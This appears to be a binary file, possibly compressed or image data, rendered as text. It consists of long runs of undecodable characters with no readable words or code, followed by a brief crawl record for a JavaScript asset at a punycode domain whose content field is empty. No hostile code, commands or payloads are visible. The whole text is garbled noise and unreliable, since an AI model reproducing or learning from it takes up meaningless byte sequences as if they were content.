���'hI���QL�I��Ȁ���E��S(O��O�J����k���@�w��@�y����o�����䁟B����@��*���tx��B�H��	�X��X��8����nZ��؛�8��H��XCH4�P8��?���lx�FȀ�x��h��h��8��X��X�@x��O��8�k�FT���8��*�������H�JI��8����W�Gď��>��x����W�I�X���`�V,�x <pV���ȃO�XW��h������q�+�8�؈h�Z����X��Ȃ�x �I���W��wh��X�	�)���h�b�����h�h��?$�����(�؈�h\ڨ�H�k��"����H���}؆�&mX[�(2�x����聹X���^x����^W���Bk�O���W8�˘��%B�:�W������X�����X\�x�UȀ�h�5��h�e����]����B������3�n���h�3��WX��x�ȍ�X�5����h��؆˸�����x.��A��f(���Tm�[J	��(�3��� zd�b���8��w�������V�A\�/�I��X���Ie�x�mU���T�x��Ճ\x����3h���ET��؆�(�9���DI��h��؈�����n�[9����X5�J��X��R̀�H��H���G�Ɋ%�	���hRm(��X�T��x�ˈ������E����(S�x���D,��x�����tØkH��؈����u�ψ^�@��w�S���8��(�͒Q����U�x���qq���8���a8�^��H�Cw؏�菹ȅH��8T�x�Hh�*�菫H`���I�ш�yx���<��bȏ�V�)x�b(W��bH��(��Hl����W؆b�$Վfȃ	8Y����h�hh�b���h������Āe����(��/����wH�S���v�8��&m,ӎV��h�}ȏb���HF��h���؏؛fb�8gtfg�8��X�E��2�,Z`XQ�Ҙ�H�*?ZyH��H��,d�D�9ɕX��:@h�W�$�w�g��~(�}Y�x��%��珺Y����������c��׈��)$�&A��h����m�/j(D�REC������X�,H,r�,�� �	�ֺ���� ����UeV���c툊�覕����hf����x�§��������3X��4-�X���)�Oc,Ï�HĒ,�x()4��B���n���hc�8�����P`h��X�E9e���Us���O�Ɋ菄(�b��57ޥO?�%��(��H�T�'�E\��w�in(W�D���F��y֌Y��j�bh���\S˨��(B'S���^�����u�Z)�����*�K1�a��S�
���>� ۦJ���~MN��Da��k��~���C�w��Ј&H�pIB�\`���w�ʙLԌ̓���
1��v�+Jl�� 	�x;;,E����)#�͙�P	�NU�v y@C���d��}�C���j�C����k
j�M��x��!�c�X���j�� ��,�i���ò����Yw&��y�z%���ظ�|�U�����ckJ� ���`8,ȌH˞l�y�M��ndj�B�37�^�	������J���X$&��LT
,v���l����Љ�\�沀��ĈC�	��؏��kn��� ��������	�zHK��
 h�i�9��69��$���,�� ��tʫ���ȏ��l��� /��:���(d�&��i�BA���� ���h1�����TJ	�R`��X�o��\����(J���Iwy���x;�������@��tpa��j���A��θ���2�	��bp�2���H��أ�I����)*���8i�i�h탰��H���M���I��@�����=���ez��r0��t2�he��Z�҈��hJ9Ht���(
�����)��9L	�d��iy��M,�`�	�R����y��x�B˩���	��l���mo�^v�(�+p銚� k��j��H\�����P�L�֤���4�K�֖�9���4���+��m.��`���>��&hm����z��s�j�-� �/0�v������:l�1პ��siB�A8�i�����- �v	���sT��X��������,b�b�/g�>b.��Gaz*N�/ i7@!]�"ܮ�v ���+*�B�c'�s*�qOrdQֵ���q����w������Ј؈��w�w���8(I����GJ��� �TI�T��SNxW8�˂���J�ȶ��8�?�T4�k.�D�U�Tq�TJa���)���EzN���T��� Y0��rO�U��I瞷�pݱ�&tvIY=-T��KSR�����]	�*%���M
���t�@9����x+��ޢ�m��[Ѩ�I��
���jJ��M���ډ��5���v'�x�@;���ڞ�<ݑY��Pf�q��Aȉ��w1�o8H!1���4΅k���'�M5y���)��,���M���H�V�_U���ψŠI��S�9t{I��4�����|iȗ��j�N,�G	�Jh�w�Y̎�Ɏw��X���� �Sꅈy���� �	0,���H(����k��ț	�I�ˮŝ����pi�N�K)��`� Þ��������A����H��杆����#t��:��@Ȍ������r-�����TQ(��A+����"��`��wُ�vkH����ڋ���	�zx��Lv[a�}MoV������YA��z`K��t�`�J���D��(yK�+)_X��i(E��\h�e@�X�ep�$�Z`sG4�s{	��p	�=�hh����K����H|pH�s��Ʃ}ʃ���ȅ؈�6����/�<���/4X�I7�y��4�z7H�h˛ĉx�w�hK��()����lE���\��-�� ���x7��X
��(N��w������^��L4�q���_����thG���wjb�<)��V�9����IN�:�xǃ������8'�{^�
��Ӷ���8��~d���t>����hN=��
ȏ�u;�UP����
aP�x�q�N��^p�In����@���JbrF�y�#'��vԨL"wp���S�=�lD*�@�?�Dyw<�y��kG��(�R�H��� Ġ�vh��&���p��MX�q����K�1������L�g�@u�h%�+���T�N��b=B���7n�0��Dx���%z���(��w]�8����\��@)��և�^�`��� ^��}��kׯ[
�Y?�����@������
���*�0Ɇ��٨����w��<h�ehW.Z��9e�ҤW�����dY�D`*�O����M0Ȏ�X���T`��*JIv��ohɁ�)'����-�8���Ũ�0V�0~��h�!���w�	���i��ܨ����s��v��
<����JP" ͊����9O�0����븏	�M��
��XK��8c��	,:wIt����p����<�����T��H˓�섀XJ��YF�vˀ_�J���.-���W�8؊�by�Y.����h*���RZI@�yɯb��M���l����̖�iwh��`���XHrMP����,���TX���v�2����:<����h��|ъݨx���Tn�X�v�2��X�ʸ�)���~Ʌ�t|��� *4ID��!�|��JhGA�����c�;���/��M�r���(#+{�靝L���,Ю��x��wh���p���������9 [��
��@�SA	(��H��2i���.�ݙ��t+�� ��X��*�Ƹ��:��'���;I=r~�Hv+���M���$Ɋ̀`� ɷ��?�>�UA�ȉ	^���˦3��<���)��Q?G�%�pO��=3 ��݉���	��3z恠Z�9P&��	��4Fs����hR����k�/��Ȅ Ȏ�t�
�%♃��L�9���������
�Z�ڴ>,��d�w�L	���˭�ّ���Ȇ�`B�,ȇ�����	������ݼPM/��+�t�	&��e�䳟0C	\�E�K��菰r��΀�����L��������W�{ڗ�ϛ�J%C̹���~��DH��Hd��� !Ę�R�)&%����Mw�M*w͌�h*����c��|��LI�
�Ir�9)�[ώ�8��לR7`�0I��Q�{��_Ȍ�)_� ��J���$��v0	���
��虩 `�?��0��w������볬ģ����E�dY���`�?�K����v�d�׾����)�p���i��8R=�1:)�I�`I�����樂�tk��h	N)�ݘ	�0��&�9��p�����3͜�b�>s��	�����0���ΰ�i�P�-�c�|2z��0��G��?h�#���Ed��9Eu�\�8��p(���O����PbR㈌*��q��2z������|�����	�4�F����m�?�@�`ȿ>Ȓ�����w�t�;�ht���ɠ�W�6udO͐8����l��	3P���5��0������� ?�ɂȂ x�h���mN�o�0^���0^�LX�Q��h�M����E��t���������y(l���'n�����X2m3-�w�>X�ϋ� �h�CX�+������X
z����荅��P��x�Kx����M��8��(�����������=��=-�h�����8�H��Pw8�Y߄x����X���wܒ��6[�(�ȉ�0(;����X0ȋ�ȋ0h�'H��h�C�7x��x�M�@ �X��ΊU��7��X�w8����Ɏ�H��8�8�E��F��G��ϊ h� H�/��������\���n<�7�������`��8d`w�ܬx����i�B`Vh�\�SȎwȆh��l�w���~�U8�H�(�8��8�z0�wx��	�@��w��	.�Ɋ��4H�>�'(��a�i�w84x����I��a�W���A���x�����ɒ�a�a���w�L��Y� ��!������`P�ɀ�y�����Șⱘ�	�>ɂ�h������oy�y�>�1�����؍����x��I�Y�\�����H���w�����و}x���}��x������)�؈�9�w���x�������5!ن�)��y��h�i�K!�Y���F��������������	��x�R���8�wy�w���x�i1�������w��3(��i�ژ�%��(��s�h���هc�b�}�D��(�y��)���I���٘RϘ����xx�b����ؘ�ؘ6������9��q�Ș�"�dȘz1�����H*wh*�ɂ2X)�i��y��yU���)w(�f��`���ߘ���(�r�<x���҆���.����������WH����a����bH�������s*�"/�	�x���z���)�\���vH���ĀوX�(����Ҏ�I��8 񨁊)!������-��\�~�!�هP��%r�!��=��[��h w��X�����	�� �وш�(�*b+��Ã��.����)(�1q��Y��L��:���.��$n(�@��@�Y2� x��9 ��FҘ�i��"��'����b'�y����"Y2�k�8�	�f��a���X$��9�Ùr�۟39���L9��:��:��:��Ч�:�s��S:�s:��:T������q����w�������䈈�w�w���8(I���1
����9*M��L@�@9+O������A��.�!z����dn�@���Z��/ѳ�z1��/�!,t��,&wB;"]�2��@����?uS��T��i0SN ��8w>���S�90�s_夯0ߋ�,���
�2�{����ڎ1mc�d0�1b���I(�Vm�1h�
�{=CA�T[w �@�<��Q���;���Y��Tr�T.t>{	BA嫬���\`:�
;H)ܰuw�ϐ$��jN�mN��51�?EG2Ěk�$iH" w�ꁷjJ�[E���OA�_O�����U�;��{	Ǘ�xON�-p�D�/�)*�<�I��]:��ψIM���Þ'�@�,�J@������{I��v�	ȇt���v�˅w�I���P���Ґy���ํ�HɎ��9����M�Ѡ)L��xk
��MO����`�\xɜ���H��̂Ŝ�x�M��t̨�txǈw�� /,������Y������bw��Ƣv�%w��X����'�������4dw�*A�<��zˈ!�k��k@��ʋlr���4h��2�|ɍ��rƨ��ɯA�Ld:�tX��KtK�W��¤1Vb���{x�'��X8Km&C������;D�h����􉊉�Z���2�8Ʌĸ�,�{���tr��wHt
�N�8�,����Ũ�I�̛�|���$�O��t��Mn�VF�M��w�H^�[Tx��`y���@[�v{����ZN���x˛炥�Y�������wh�W������^�l��:�����F^��R:t[Ƴ�����p�@��p(�R�C����G��p���&�ځ#��Ȏ	�ɀ���>��k;B���F�zۘ��X��Ez,��� ���ِZ	��%A�v(�H�҄��R�t{K����S�;�E���L*l�(�؅�hx�����t��� )ԹCV��H�*�����R�9�I�H���a�x��p��@�?Ʈ��t����(��lG���Ƀ�>��������D����쨚��K�wh�CuK�gp��X�p�����B������h��˒q� ��@����u!C����Ĩ�<���[��*x��(�	sO����<�ʀ��R��x��p��̃�}L�����I��"�:���ڋ�&Y�v`l����5��pO������Y��X+����pk��H�N��z���O�VO,���9h�}\�`�,���J��x��D�:0l�������;�ɛ���� ��V����.:�(��,�3��O�����w�
�+�k��0E�"Y����Xxţ*[�n��$�
�pK��8*�W��y\.�T��2)h��� �X���z��d��H�%�{��(���H�(���	��j��$*ο������7c�x����ƨ�������.c�P���� ���*��HȮ��Y�' ��M�ˈ�	�!�(��F��˟:��82]	XH��ȁ�h�/�xK��Ƶ|������&ۨ��mfv�]����Əs�p۞� �.!Ow^~�����Bڞ���"��h��<�QH��(�;|��V�Q��E�T�{ ��Z�Hj<��p!ɺ9���L��y��iLA���s`' �
�l-�����SPS���@�����5 �������kx�&�Ф��XH�t��S>� ���j�{�L�M���"���W���@���H�$���樂�=�0`W�тj�h����g����l���c�3X�������	�閌1���Y�*Z?�u���Y��^�w�ϥWȺ�
B�~���H� ���YM��(�v+��nl��(�*~;��H��Ɂ��� c���\5M�'���x����i������n����
p�D�(I)�Iۛ��%7���
��r:�QO�VȊm���l��N���X�2v���cP���8����a��	�-HI��$O�(��19g2F=>;�4�X?~���0�����Պ�\hJw����xʛ���(��ȋ���b���c�t*	&�v�w	�hS�Lw���~����2؉���	
3�
�(���ŉ��x^��}�؄��r���*���ﰃl0�0���h��M5�	I��Ә��L��	���`�0�
�o����� ���H���'�G�W�Մ�3�bf���ԫ���ˏY��>��L����ͪ�$���
>��I����@h���H���Q�(��+���
^�3V�+ο�Y�L���� ��I�h�,�i_H��ќ��Oĉ�@h6�k	�\8��h�M��Ȉ8|�P茶Xpwa��
)��~Ж��x�ԯ���k�r��и6��i��i����x�X؋�H�"胼����u8ޑ�θ	9������� ��ȊT�i�fo�KȒ��TȎ���胂��v�����~�"8������o����������؁�8	���Ȃ��w�ר�
tX�੘aI��Ϙ�:�$΋̈�����(��胃������8�W���ϋ��p��cN��N	�0��؄��z�`�,��Չ��p��O�w����8�ɟ�*��������9�������������, ���,o̟x�V���8 �������y�lȋ�������������5��޼�wX�.�@N	X �|�zl��i��6�����n�T�鯉M��@wxc �R΋x���ȋ
��s(�rЄ���%�K}�E�aO�ә��� �=�ڿ��VȎ��*8���㠘z �{���Ȍ���wh��H��ި�
�	���?����D�wwH�/IS� G]�{��h�P�����p����h��a�H�0(���ט��X��x��8�������荐��K�
k��؏U�rޘI�h� W�-��������0h�Wn��(��1��1����Ȃȅo_UH�\(��x��x�^��,pu�B`�{��y��Y�l��9�o�}ς��
������㨘���ȎVX\� �������H�8�v:��ȊEΓ0������4��n�0���!q�	wI� Ȇ�'��8��H��	�,�a�x�4�'h�sq�uq��Ș�X�G����Ȋ4x�D����RA��0���I��a &Ɏ��l��,�)+�Oq��"t���" ?(��*/�)���w�y�U(�q�A��a�	� ؛�r��'����+'蛀�,�2���Ʋ����T�-�� wx�)�z���@���=y*Ю���������)�/�.���i�D��`�P�y�w��߸��� �	�w�ww����� �8��y����}ٝޠ�هWx�}h�r!�i��I��wx�\H�`���h��x�����y"
�i�)�ه����x�b��n�$Mb�w$���Iy��x����M�����\x�>�>p����x��x���#�Y�j���x�ո����wX�@x��&�x��x�Br%�و����؈r������mx�������)Ș�x$����y��3��9�W�x������8�9��9��8�	9%�)�cȝ�ɐw�M"ߊ)�"-�w� �h�h��)ҏ�Y��I�\��a��S��o��r������=��<�i&�8��($�#Y�I����9����-l򘶃%.�j�>�)=�<f�����(������j���!����x�h%ӳ��n�ݩ�����y�_☨8�����x���1�9����(�(�)6�s�Wh�ш0�y�
H��h����$�`�����2�C���c��َ�X>	) �	��$w#�	0��?b�;S�ᣘyx#��4�	��0~w��8w�]S ޹3�4��-ӝ(=�i�Ϙ=��6��=�#%f_%�99
Ɋ����(Ʌ�/Ys�4R����X���7j���>�遙򓎤�3#n�H�R�(i4Gه���m���H5b���B����
��[�K�y�������:������O �Ih����LĊ.��Ɣ�%)H��M���4M���ߤ�jI�g? ���whM[K�Y�w���	N���w؀w(M�Y,�R<
��g�j9�iHO���Y��DO�-��w��(O�)M�x�_y�˙��2��h� X(���i�i(����8�wy����_9����8�����H�uʛkȂ�H�1Ԍ4TC4D:�y����xB�،�8��X�X��©K4����H��H���ӈ����C"T�#8�&x��j��8��I�kH��(�Rχz�G�ȇ���8�+�i,�A(��x��(���O(�Ax�׸�N�ͨ���DX�������$������χ$XO؋�荩hY�������U8�����w�$8����:�Xȇ������(�8�48���8�%Z������(��T����^�p���h�����U��Z鵍#8Bq���Z����(����B�8����ƕ^���b�?�w_���H�;��QԘ�(\�%]�u��(��u�G��D�8�4�q�^H����X��x�,�ϊ?]��R�8����8�t���_��Y��PZț�y�8���H	�5]�h����%χ���8��+�f��S�(���#w�&tB�������B�������󈃱���x�����舞��F�訋g5�Ř\��i�]�ɨ��:Z@%T��p�Z�GzL����.��AX�$ȇ.�W�8��X��:� x?��[��䘖�������;苀h^�ጞhj�x������jH-�	�q(U���s�Q�B�bU����#�H�?�����H�$��@����T!��،�Ȟӈ-�H�不�Ň�H��B��������8���않��%YAH�r�����FwH#tȊQeۨ��(^�6�wU�B]i/8�Ah�t،�x�X�荝�Ҩ�UxH"G�H�����q8�r�,2�����r�䈎w ��،Vh,���F�$�2�;j(����qx�O���X�8H�,@]w�M^��l;�F�Ax���Z��8ȍ�-<���hRd����Ȇ�O�j�`V������j��Y�,�r�tx��8Ttȍ�(ep�����F�����P\���V�Z�����Ƶ����Ͳ��hR����䛤w�ט�Y�9�!�,�B�A�����j���L�P&e����ee����hBQ��F��茜��p䉱�W���!��R��g���B��B����$�AthgI�x�7 Qa��8���
z�tx��W:!�z,@�FȀ�]���m燎@��������t�$�R5�W��J?�;hg�%�����8�'h��苸��?肆،��H��E��2����?�ר�R-���|QFlftg�x�A8�����e��Ȑ$����t�p&��we�	��ȇ�V��d�t�:FƉGe^���H�k��u�X��Ȋ�H����v���hĀ�O�t덮LK��vy�JB�9�����hF����iO�G*����K-�hd�x���A6�jD�N��z]L�����'�؄�v�-�]���������`A�d^[����|D��?�1In��~�1X�C���<P4������PL�,�/����	�ȶкըt��#)/�j��^�ۥĩT�H�<L�i��wi�O`)��N����!<[�����h��B�H�x�ӆ�C���8 z��| �G,Ӣ�������(y���N��Ƭ(������� ���<8����h��t�f�v�l��2������(�gK�|0虚=�!��̔Ҥ��<0��p�͎��L��$�肑����ά���	���X*������H���0��� �M ���,MB��ȑ�Rq���L�n��qJ!8:��`������>�(��x3;��`w�������H0̃谀�NQ.�М�
���k��a�� :,ʆ��\�.h늵���E�>��p	��������h���v�m��
-
-1P
<����2��A�/b��B:hІة���w9�R!��������A��_�-5�������/�c>u������Q�����@ii"�i\��2�
�ưyn�J}PU���<Q+W�o)�*!� ~��i!�9��O����NiΔ)#
k,�v�#>�Rb�$�M"�>V2"�.�mc#w����q����w������ۈՈ��w�w���8(I��Ie(H�����9�ISv��J�kI�T��0�M����������p`~'+��t�bjl%�!��Z�L̨�ʤ��9�h\�ƅO]|>���N�R���!�2�����(�H�9- ���*��i���2� �~����������kN���~��탏�"���?J1�v�iH��t�����-Q�����v�IC%S�NwN��������|�)No����MG	� t��q��A�|�w�����eDA��0M�3��� T�C� ��H�w���ϩyk��HX����A���\A�PȺ���yK���Y�X��uk�vu
�G��(���O������	ȯ��뭸�U�	T9A���ɐ��E�ޒل��̧���w+����:Վ�����ɯ�rp˚��t�ޫ�x��w��m����X�)�1��������HH����I��t�n��~L���̞��ˤ����v��H��z�D�����e����VwH��̎ r`*����+���K��x[E��¤u�/�mqJ�X$bG=v\��8ɀ��ɨ���e���_h����&�L#�4�xU��R�Y:w��H7� r	���I���ɘ��Dˍ-�ʂ���ZL��쨇>_.xG�L &�t§������w �[��ĘC7�*rH���h"���I"��h!;ſ�T򈒰�ۘ>�`�L���`�w0I�����Ÿ����kG�w(����>%N���㊉,������M�<rw�	��P����}�Ҙ,M����H^Ü,�M������?Gv�|Ƀ&j�
�v�)I�v��8�
ά�`�H�������k���	��s����y�.i��~ŢDIK����o�F%2�:<ۯ`"�,-x�@�E�}���=Wї�
�_R(�]���OBU�z��w�����hH�֘<� Iﱻ�KvY
�Dk���
#치�D)��8���~�J�>�����P���v0L���7����(
�N����u#�	8�����ow쉲�@j�w�
�n���+�;��h���ƛpծ�����쏀L��,����W�L�@Ha��ҥ0M~��̫��	�(L��X�������� �쥛	{����*������o��D
�- J���
�K��|��¸��������	��l&��ɨ����Ox�ʸ�H�+��@���H�'���c�{�)H�!Ũ��Ƀx[���L�_��X�qywxɀ�Ș񔨛�P�8��L�J�HL�ʝ�
��hI��/w��l��X�5Ϙ��ɞ��ȄaϷH�g���F8�1iT�uX(�`���6�Ɋ�هw���((Z������+�����)�Ψ@��X���j���`��ُ������P�i�h-�p�}���h/��T/�H�¬���%���ϸK������rɌ�ۨ^Y����L_���ə�
�Э���)��l�%����؄֚̀H��2�����������L���I�|b(���w�IŁJ�
p���9mMp��	w�j����=��	��񏞠(?	�.-H���J���,�w�$��` 2�����k��� 	����`��Ø��̖��e��x�ѐ: �Iя*���̀s@�vi�D�>���0����8ъ2��0�e�P��~�>�ذ��
.?�y��]�t�R=@�pɋ�Pʨ�xdhܩ�ԠD=�(���Њ��(�p ���!����L�����h�v́��xhM�`9�ux�z�῀���Xk�~k��z�޽��xw.� ��8��d랧+c��Ȇ�$	��Ч�wi�`pH��� ���5-���j�@�ب��e��3��d��^�����
3�H���Ԋ� _��P���0���O��ͮ
n�)�����9a��٭n�ٙ.�	��`���Ș�h�R�N�%����+��8���f���"�HI��K�Z��`����8�0�����	���>��%���	��Ў�N���iҋ�΀V3l\r�V?�r/d�b�w�K���Ӵ['�w ����k��+���p=�Ԥ��^b�<�FO:U�EH���0R��?E��N�� ���(�����_b�O�6O� ��ic�_��P������ L�vy�=+���o�Ӧ�����JI����L2>1���(�Dwpr��V�԰֊�KJ��f�(����XQc�(�V�p�V�*��I�,(c<U��#*c�� �t��uSj�~�6�Sm����H��2 */Qi��4)
�h*��؍�&��	��N�2\�f�� J�]pOw�Aes���j7�z����&���!gL�d����ȋӘ	�o�Px�x�j�=�nO��x���N��4h��8�H�:����v�����h��؅���
�����>���H�H�S���y�jH�숏����T�駎�>��h�h�H�4�\X�p8���e��s����`����Hװ�� �.ɋ	����v���Ȍ���(��8�4x��Ȃ�Ɏx������d��� �֜�Ȃ��TwH�����=�������΋"��>��8����x��Ȏ,Ȇ������x�,H���z~��x���e� y�7xTH��^����(�À�`���+���Ȏ���@� H��8� (�8�Ӹ�9p��ȅ�腰�00���j��MϘ���� �)��8�Rm�Jp�x�'h���X�w��j�!� ȍ���� �؏�n��h�y��ISm���	;h�.�v���a�4H��A�'8��p� X���TH�w�w����)�(Ն�"��w�^�I�'���O�����Q x�1��������������� ����*��ɱ�p�4H�랆x�h���K��ћ�����x��؍w����	ј���W@��9���\h��Ux����x�`؇�	��؈`Ș���)��X�i�m�֨�9!����)����$a��8��I������������(�I���������3��9�o��稘�8��ј�w8���w(�n��U}�n����H�9��i��=�(�	��h�W���i��Y!3����I��Y�i��I��	�Y3��y��I����	��hw)��(+1�|�b؆��ș�ؘ}h�3�(����y�h��x�w����I�������Ģ�+q��☖x�!��~؎�����Fј\����i�����"-wH���~���������H.���ҙy�.���Ҙ�x/TQ�Vᘽ☈�j���wb�a�������6�{�����>ј��,~��r���|)��	���WИxh�l��!���b�1醊R,���$��)���}�nh����$�Ʌ���h�	� X%�ٍ&Ҙo�%R�&�;���j�&��.M@�-&$�$�i&z"���'jr�~'�9��H)r���8��9w1���v�8�)��9�4���'��9��ܭ����9ș��Ҕ%ƛ:��:�Y%�:�c8��$�1*��;`�������!�(����q����w�������䈈�w�w���8(I��JЀ,)K�����@���t�T@9+O	t���:,A��b�|b+C�!c^Ŕ��U>�Y��o�2U<� X���-zG��ƊqI�=aD	T"t��h0�U0�k�?�TL�l��d��w�S�!���{�d~ǔT����i	MKs�h	��uo�[�l|�v �(��t�w�ĸ��6�8rm^?�E8��kN����a
�(�Cw�ʭM`���N9�@��oPX�����$Ppq�I�/@$��w�	������}{KYk�Aڙ�N��!xg	H�t���S�JA��)���)L���}ǰ��*A?��'�i���t;ȝ\HU���9E�KG�txK�Ҍ����d舽w��ؿ���,�pڷ]8�X��p	Ȉ�x,�2�P�ܘZ���ZL���x��9����:^������tK���-ɝ�h����N��H�ϨŨXL����K���*L��Q�l�]�X���-��9T�K�I���Y����ȯ�I�A���w��b�k�-��y���q
�w�����кF��4�n��,2A� ֨�t�ج�8�,�_�&��X���D���s�1��{���pIL��8E��t�e���C�<��ɯ v�����h�<��N3�L�\�M���j�!]C���jK�z�ZA��pH����z˨����xm�K�)���`"󡼒��E'3�9��S ;���p(A�vp���r*d<E�=^E��A�����3���8�tˈ2ش���e���RHb/���H�M���w�I�Ӄ��� �S�H��ȈŬ�Dh��	�����"��t�·ܶ��\cE�	��Ȯ^�lǈ��(�B�t��;�w������@������}ȇ@>R���8`"�I�His�ż9�����XcX8�*wP���,�s����{�7�q��(�X����o�p�˃ӟ�������)�����L����7p]�t5K��W��Ʌ.8n��b(�����j��y�Ҩ��@������x
���,xɬ~9��qH���h�w��	d����\*n����(������*���� J	�!�⸉X)>��	��p���pxwxI�
yȹ!D��xI�t���(����L��n�ph�\�+�\��t��w���)8M	مr���r���x����<8		�Ȁ�p��	������h��Ym�!���	�Z>�����: ,�Ry��	�@���ט��J�� ��x<	P��n[�E��[�`̏i�i��H���Ù��x��\ N�"�� �68w	Ɯˀ��-B���(�����X�"���X��p���;(
��`�z��wH��!D<�Ʌƀn2��h��;Fh��p���0+�XX��O��+��P���,%� T����ɨ,o��y��p#��@��*��j�w�Δg �������^PZ���KF� Π�̇��!�,i���-B�S����,��B��=��"z���y�Y�O��	����w�̇�1�y�t+��!�������mᕀ�'pw���N���6�ݛ�]���␍�ǖ؊�u�ή��H�(��m��X��J��/ɬ~��<��0���	��I�M�*��(�.��Kɾ؄����2����>��'���Ҽ�����*�����Ш��	��	��,�����>���)���&sіp�ɴ�N
p���g��)N��� ���N8��ܨK���v���`��zyo�ڈ��=��Y
� 
�1`���
�����ʴ��
[@$�
�0Ä�ww(�����������8m���-����]쀾�� ����	��� Njċ-&��� )���i���CH��m�>9�$�;��Ш%��i�	p�N�J�|�	����p���ӄ���HX��Y����.��L�:�k��Hq��Pd�l����:v��Ɍӈ
�C���^5����DC�@��ZIN��3���ɮ=�������?��� !�0�K�Tt��\���X��_Ӂt���p|�>[.�(�=m'�fؘ< t��wvO
"c�zȜV�K
���TH�0����	�I.�9��w9m��=G�8˿�i�ܴW�	�����"��HJ����)��F" ������N��ɮ$(��4+�o�w�|}�3�U e��眸�]V ӕȊ�xN�K���� �i��J_�傘	�a���X(���B�����H�\��#/�7�.�7I��0��
����vH��	<��.�h�����[���߁�����P:4�x�H<,L!I����K���U�5w�V"��h
�����Fs�G�F�6� ��	��K�Ч���+�8 �x�4�����M�;H�k���Y�Q������τ������o�>h����w�d�����ZʅUH�U8�T��I�k�'9���񁯂��	�ɉ���U��Ј��؊H�/=�Ο��N�Q���p
&��ٗi�4�Lȉ*(�Ʉ̈��n�(���w荁��c����
cn��腆��p�4(��I�B���p�V(�wȋ�	�ɉ0��wxܼh�� ��wH��X��8�C����ض(Ԭp�������Ν�h�����������5� �?�n��.��8�ȎȎ���Ȋ���x��ȾwH�E
�X<���������I�T���ɍ8�����(��ϋ>��i ^͆2�,H�48�w�8�e$\���;����Mؤ4����+����������p�:���+Ɏչ�c��c��9 x#��瘊�����sX��Ȋ�ј� �T?��P�j�� ���8�x��w��A��Q��H����!�Ƥh7�����X����H���A�+��@ڝ!�n@���H�2��q���:��A�I�Q� X��H����� ������Tߔ�@��^ݗ4p��1�He �;ј����y��Q�4��!ӟʘ�0��O��i�@ʍؿ�\�ӹ�ͺ��X�t��V8�����CI�'��.9��\�A�����%��
���Ҋ��I��q�����ՍI���Z��Fq�Qw��[�X9���`؇cq�}x�W���x���񨘣H��	��y������*���q�bh��y�񨝙�����nx(�醋)����y���������)����)��هd�݈�mȝ� �Y�3�KX�p��X��9�w���Ș@��������3�*wX(����8*�)�w8�x��r���*<�����~�FΘ�x����cx�Ң�}��"+�",��+w؆��������2+�I��ٝ��၆��ђw؈6x����w��E�)Yq��h�p-,��T��%�׌�-�/w��9��"�F!�(蘚�!��1]
^���Y�����x��y�r(���w膄(�� *�	����GИ�؝~؈�ȃw(�ۙҘhx�%O�2x��y+Xy w�՘��x����ȡ�A�!�^.�����#�Iq��Tϊ�����r�eb��َ���j�}8%�i,Cr����9�A}јb�9�����ȏ`؎cb��᧪�"�I�W�8y��&��'"��w�:I����;��!y��?���y��#��Y9�i��X��R;�9�K��i���Ғ��,p%�#��r���<$�#�#�����;�P�>>����������g�&z��Y?S�R��	#�����030S0X	?�0�)���!?ѳ��x�[x�S�w�2w�_����481�Ĉ�ȕ�ڻ�)�㉝^p����M��������x�'�1�遬��bi��a��I�?B�IC�Ӹ5[3�ɀ�5H�S��bI�Pw�j���A��h'h�bӓhS��Ɋ(�i���X�4@�0��Q[C�}�6}Ê[�0�9��h�؏t��SC���嘀�x��X�ǘ�鹛�8��8��H���J�8�]��Y�'h�p��X��h����2����,��8���X��X����I��������8��T2��ȏh�x������_��(��H���W��Ԉꄆ`�k�p�N�����؈h��{��W������}���8��������X���wI���W���膃X2�	�)���h�a(��؆�h�W���$��xAԈ ���؈}؈�����#�I
��|!�؆2d��؆W8��X��8�����C�؆n(�(��5�A��$��8�˘��A�8�������X��X��(�#t�tX����$3���G{���N�c ��x��8�~H��hJ�h�3��}8�x��Z�Jx��,d�8�˨�Q��	��5�ɀ��a�$�����Ab	����(��Ȁ>IGnH+swX�UȀ�����ߨ6��6�ȅ�A����X��؈���d���h[����h�A=ȅ�؈8������]Y؇����0Ŕ����Dw��Z�E��������菈��8����a��$��ӈRY�����Yn���dUX�縌}h������)���(��x�hӈ���e����՘\����m(�W����m(�f�_O��WX�P��8���[U_�UԈ4������F�Ȁ�d� xRe�U28�mEmw8���5��C؏�菹��(���_He��4�X3�,菫x�a%�[���h���O�ȃW؎��A���W(�}8���b؈��,U��h�Z���H�f��
�^Ř�@�h�%�X��82����R.U�P�:�֏k�W��5\X�� �����x](Y���i`8��Y�uD�b������N�ď�Ȁ�Y��X:�Lݦ@h�D��1��h@툊�X3���5Z#���:�Ȇ�!�5q�`�l}�񵀖��Clww����؎�d��x�W��֘�y�1S��L��I�h�W�����7n����X��uJ[s�F`�؎����A\��ɕ>#�t�����8l�H��x�hXi��0�b�m�8��\���x]}��f�y����!�Ѯ�EƏ<���n�X�'�5��)Ə�N�H��S�H�Q%3'#���`m�`�Ȇ'ȅ�Xd}�_�WE`�b�5QÊ����H�n�e�h�>��\��RcK8�!�5�؏�w�\'Ȃ�(]��](z��h��Vӄ����XUmHl�D�Ո3��:U��Ն��e���"E�kxx�\��ђBki� x��X�刊f8��c����Ո�X�Ȇ5'Ȁ������������8��ht8��e��d�I��H��(��E��8��8�՘��hG�L�����\��"��(
�X�m�R���J��U��$��^!e�wTS��\��n8�}(��R�%�L�(�Q�A�Ń�8�ֈVh���(�3��Jw��x�o���6�������xqUX�Ee���ŀsx�8�44�$'K�t��ddj�B�3�3�9Ӛ����^e�fA��w��lp[���)���3�ļ����@A�Ú$�?�3�t ����ߌ���fm?��J}���5��>�ə��d2JK�c���4rO)K�b�̠/k �����YYf�p���&�0�tp	�١���h�++�����M�����}6�똧��T~�*ŏ���L���jE`�{�"&w�'�)�j�	7hZ�������l_�C��o�[@�͓��/�G���2͖��o�Tk�JJ�"�����򃧞�ؤ�����_ъ���Y �U��ʈ�j��3��i*�;�����	�ֹ˫� ������X!��0q/�i��hj���y.�� !k��e�L��v��ʨҨ	�R�h�,�I���O	߂
`��D���9��I�̭���9�� �
� ����tO	洪���>)
���q��4QN��09<l5��M	���Ǟ�艝:�Q�ۆ�y�Z�����N<x�f�l+�>A%��LkN��0���1�I���8,ȏ
���.Rj��w9���is��l���	�w!�њ2�	�,��Ĺf�!+�O���>a�� pϟ��oV�̓�b��Y��cU����n��Ĺ0+Ύ�0�ےa@ݬ��m����

--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/jggList.CFp8JBzN.js
body_size: 462
content:
